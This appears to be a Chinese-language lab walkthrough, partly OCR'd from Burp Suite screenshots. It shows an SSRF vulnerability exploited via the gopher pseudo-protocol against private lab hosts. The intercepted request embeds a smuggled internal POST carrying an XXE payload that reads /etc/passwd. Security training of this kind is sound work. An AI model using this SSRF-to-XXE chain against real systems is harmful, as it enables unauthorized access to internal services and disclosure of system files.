 使用gopher伪协议进行提交
http://172.250.250.6
Burp Suite拦截数据
修改为gopher伪协议，
并加入payload内容
gopher://172.250.250.6:80/_
进行两次Encode as URL
Send to Repeater
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.206:9091
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n ≡
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 192.168.1.206:9091
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.206:9091/ssrf/ssrf.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://192.168.1.206:9091
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Pragma: no-cache
14 Cache-Control: no-cache
15
16 url=gopher://172.250.250.6:80/_POST /doLogin.php HTTP/1.1
17 Host: 192.168.1.10
18 Content-Type: application/xml;charset=utf-8
19 Content-Length: 137
20
21 <!DOCTYPE user [
22 <!ENTITY benben SYSTEM "file:///etc/passwd">]>
23 <user><username>&benben;</username><password>&benben;</password></user>
24